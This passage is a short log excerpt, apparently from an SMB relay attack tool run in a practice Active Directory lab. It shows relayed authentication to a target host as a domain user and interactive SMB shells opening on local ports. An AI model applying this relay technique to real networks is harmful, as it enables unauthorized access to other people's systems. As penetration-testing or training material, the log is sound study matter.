 all users
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 10.0.0.25, attacking target smb://10.0.0.35
[*] Authenticating against smb://10.0.0.35 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-5: Received connection from 10.0.0.25, attacking target smb://10.0.0.35
[*] Authenticating against smb://10.0.0.35 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11001
server virtual